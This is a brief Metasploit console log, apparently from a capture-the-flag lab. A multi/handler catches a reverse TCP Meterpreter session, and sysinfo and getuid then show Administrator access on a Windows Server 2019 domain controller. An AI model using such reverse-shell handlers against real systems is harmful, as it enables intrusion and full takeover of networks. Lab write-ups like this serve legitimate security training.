 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.12:4444
[*] Sending stage (200774 bytes) to 10.10.11.250
[*] Meterpreter session 3 opened (10.10.16.12:4444 -> 10.10.11.250:63936) at 202
4-01-22 19:16:25 +0800
meterpreter > sysinfo
Computer        : DC-ANALYSIS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : fr_FR
Domain          : ANALYSIS
Logged On Users : 13
Meterpreter     : x64/windows
meterpreter > getuid
Server username: ANALYSIS\Administrateur
meterpreter >